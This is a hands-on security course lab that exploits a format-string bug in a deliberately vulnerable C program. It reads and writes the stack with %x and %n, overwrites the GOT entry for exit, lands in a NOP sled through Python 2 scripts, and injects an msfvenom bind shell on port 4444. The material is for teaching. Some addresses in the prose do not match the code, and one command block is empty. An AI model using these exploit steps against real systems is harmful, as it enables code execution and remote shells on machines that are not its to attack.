# ED 204: Exploiting a Format String Vulnerability (20 pts.)

## What You Need

A Debian 10 or 11 Linux machine,

## Python 2 Version

This project uses Python 2, which is now obsolete.

You should probably do the Python 3 version instead.

## Purpose

To practice exploiting a format string vulnerability.

## Preparation

Execute these commands to install the required tools:
``````
sudo apt update
sudo apt install build-essential gcc-multilib gdb curl python -y
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo ./msfinstall
``````

In aan SSH window, execute these commands:
``````
wget -nv https://samsclass.info/127/proj/ED204.c
wget -nv https://samsclass.info/127/proj/ED204
chmod a+x ED204
./ED204 HELLO
``````## Viewing the Source Code

Execute this command:
``````
cat ED204.c
``````
The vulnerable line is highlighted below: this program prints the command-line argument without specifying a format string.## Understanding the Vulnerability

This program works when the input is normal text. But if the user inputs C format strings, it has unexpected results.

Execute these commands:

``````
./ED204 %x%x%x%x
./ED204 %n%n%n%n
``````
The first command prints hexadecimal values from the stack--this is an information disclosure exploit.

The second one writes values to locations in memory the stack values point to, and causes a "Segmentation fault", as shown below. This is a denial of service exploit.So we can read from RAM, write to RAM, and crash the program. Performing these actions more carefully can lead to owning the server.

## Controlling a Parameter

Execute these commands:
``````
./ED204 AAAA.%x.%x.%x.%x
./ED204 1234.%x.%x.%x.%x
``````
The "AAAA" characters appear as the fourth parameter on the stack in hexadecimal form, as "41414141".

The second command verifies this by placing "1234" into the parameter. It appears on the stack as "34333231", the hexadecimal ASCII codes in reverse order.Now we can control the fourth parameter on the stack, which will be the address in RAM to write to.

## Choosing a RAM Location to Write To

We want to control code execution. We'll do that by changing a function's address.

Execute these commands, to open the program in the Gnu debugger and list its assembly code:

``````
gdb -q ED204
disassemble main
``````
Press Enter to see the complete code.

As shown below, the program calls "printf@plt" and later calls "exit@plt".

Notice the location of the instruction after the call to "printf", which is outlined in red in the image below. When I did it, that location was "main+115", but it may be different on your system.

Press q and then press Enter to exit the debugger.## Dynamic Libraries: PLT and GOT

Programs share libraries, in order to make them smaller and to conserve RAM. But that means that the memory location of a library routine varies, so the code can't just jump directly to a fixed library location.

Instead it uses structures named PLT (Procedure Linkage Table) and GOT (Global Offset Table) to hold the current addresses of library functions. For more details, see the "Sources" at the bottom of this project.

Execute this command to see the Dynamic Relocation entries with objdump:

``````
objdump -R ED204
``````
As shown below, the address of "exit" is stored at 0x0804a014. If we can write to that address, we can take over the program's execution when it calls "exit@plt".

Make a note of the address on your system, which will probably be different.## Writing to exit's PLT Entry

Execute these commands to open the program in the Gnu debugger, set a breakpoint after the printf call, and write to the address for "exit" you found above.

On my system, it was 0x0804a014.

``````
gdb -q ED204
x/1x 0x0804a014
run \$'\x14\xa0\x04\x08%x%x%x%n'
x/1x 0x0804a014
q
y
``````
As shown below, the value changes to 0x0000001b.## Understanding the %n Format String

When printf executes with a %n format string, it prints out a 32-bit value equal to the number of bytes printed so far.

Evidently the program had printed 0x00000012 bytes, or 18 bytes in base 10.

The simplest way to write an arbitrary 32-bit word is to perform four writes, each targeting an address one byte larger.

That will build the word we want, one byte at a time.

## Python Code to Write Four Bytes

Execute this command:
``````
nano f1.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'
form = '%x%x%x%n%x%n%x%n%x%n'

print w1 + w2 + w3 + w4 + form
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f1.py
gdb -q ED204
run \$(./f1.py)
x/1x 0x0804a014
q
y
``````
As shown below, the value changes to 0x4f473f37.## Targeting a Specific Value

To refine this code, we need to add enough leading spaces before each "%n" to make the lowest byte of the total number of characters match the desired value.

Without any leading spaces, the code above writes 0x37 into the first byte of the target word, so to hit an arbitrary byte of b1 we need to add 256 + b1 - 0x37 zeroes. We also must subtract the length of the original printout, which is 8 bytes, for a final value of 256 + b1 - 0x2f

Execute this command:

``````
nano f2.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

print w1 + w2 + w3 + w4 + form
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f2.py
gdb -q ED204
run \$(./f2.py)
x/1x 0x0804a014
q
y
``````
As shown below, the exit@got.plt pointer has the desired value of 0xddccbbaa.## Inserting Dummy Shellcode

Now we can control the program's \$eip, so we need to inject some shellcode.

At first, we'll use a NOP sled and a block of BRK instructions (\xcc).

Execute this command:

``````
nano f3.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f3.py
gdb -q ED204
run \$(./f3.py)
x/1x 0x0804a014
x/200x \$esp
q
q
y
``````
As shown below, the NOP sled is easily visible on the stack. A good address to hit the middle of the NOPs is 0xffffd11c.## Running Dummy Shellcode

The next step is to replace the address 0xddccbbaa with a real address in the NOP sled: 0xbfffef10.

Execute this command:

``````
nano f4.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0x1c
b2 = 0xd1
b3 = 0xff
b4 = 0xff

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f4.py
gdb -q ED204
run \$(./f4.py)
x/1x 0x0804a014
q
q
y
``````
As shown below, the program jumps into the NOP sled and stops when it hits the 0xcc values--that is, at the dummy shellcode.This exploit is a bit finicky--the injected code is passed in as a format string. So it's a good time to go through the whole process of testing for bad characters.

We know a null byte terminates strings in C, so there's no need to test that. We also know that bash command-line parameters are delimited by these characters, which must also be avoided:

• 9 (Tab)
• 10 (Line Feed)
• 13 (Carriage Return)
• 32 (Space)
But how many of the remaining characters can we safely use?

To find out, execute this command:

``````
``````
Insert this code:
``````
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0x1c
b2 = 0xd1
b3 = 0xff
b4 = 0xff

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 95

shellcode = ''
for i in range(1,256):
if i not in (9, 10, 13, 32):
shellcode += chr(i)

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
gdb -q ED204
break * main + 115
x/130x \$esp
q
y
``````
As shown below, the NOP sled is visible, and all the characters injected correctly, starting with "01" and ending eith "ff".## Generating Shellcode

For this project, we'll use a bind shell on the default port of 4444.

We must exclude these bad characters: '\x00\x09\x0a\x0d\x20'

I also found out experimentally that the exploit is more reliable with "PrependFork=true". Without this, the exploit tends to crash when the network connection is made. I think that's because the original process stops and the newly started process re-uses the RAM containing the exploit, and network traffic hits it.

To make that shellcode, execute this command:

``````
msfvenom -p linux/x86/shell_bind_tcp -b '\x00\x09\x0a\x0d\x20' PrependFork=true -f python
``````Highlight the shellcode and copy it to the clipboard, as shown above.

Execute these commands to create f5.py and edit it:

``````
cp f4.py f5.py
nano f5.py
``````
Remove the line beginning with "shellcode" and replace it with the lines you copied.

Add a "padding" line to keep the total length of the printed string constant, as shown in the image below.

In the last line, change "shellcode" to "buf", and add the "padding" at the end.

Your file should end with the code shown in the image below.Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
gdb -q ED204
break * main + 115
run \$(./f5.py)
x/1x 0x0804a014
x/100x \$esp
``````
Note the address in exit@got.plt: it's 0xffffd11c, as shown below. That address is in the NOP sled, as it should be.## ED 204.1 Users (20 pts)

Execute these commands:
``````
continue
q
ss -pant
``````
The process exits normally, and there is now a process listening on port 4444.

The "users" value for that process is the flag, covered by a green box in the image below.## Troubleshooting

When I demonstrated this project in class on Feb 15, 2022, it failed when using real shellcode.

I discovered that the shellcode caused the program to crash when executing "printf(buf)".

Simply regenerating the shellcode with msfvenom fixed the problem.

Another solution is to restrict the shellcode to use only alphanumeric characters with this command:

``````
msfvenom -p linux/x86/shell_bind_tcp -e x86/alpha_mixed PrependFork=true -f python
``````

## Sources

PLT and GOT - the key to code sharing and dynamic libraries
Revised 2-10-18 for Kali 2018.1